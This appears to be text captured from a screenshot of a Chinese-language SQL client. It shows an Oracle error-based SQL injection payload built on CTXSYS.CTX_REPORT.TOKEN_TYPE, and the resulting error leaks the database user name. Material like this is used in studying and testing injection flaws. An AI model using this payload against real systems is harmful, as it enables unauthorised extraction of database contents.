 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 id=1 and 1=(select CTXSYS.CTX_REPORT.TOKEN_TYPE((select user from dual), '123') from dual);
信息
[SQL]select id from users where id=1 and 1=(select CTXSYS.CTX_REPORT.TOKEN_TYPE((select user from dual), '123') from dual)
[Err] ORA-20000: Oracle Text 错误:
DRG-10502: 索引 ICE 不存在ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.CTX_REPORT", line 700